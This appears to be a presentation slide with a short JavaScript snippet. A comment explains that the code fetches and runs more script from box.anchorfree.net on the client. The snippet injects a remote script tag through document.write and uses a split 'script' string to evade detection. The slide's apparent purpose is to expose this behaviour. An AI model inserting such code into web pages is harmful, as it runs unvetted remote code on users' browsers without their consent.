

# This code is downloading more javascript from box.anchorfree.net and running it on the client.
document.write("<scr"+"ipt src='http://box.anchorfree.net/insert/insert.php?sn="+_AF2$.SN+"&ch="+_AF2$.CH+"&v="+ANCHORFREE_VERSION+6+"&b="+_AF2$.B+"&ver="+_AF2$.VER+"&afver="+_AF2$.AFVER+"' type='text/javascript'></scr"+"ipt>”);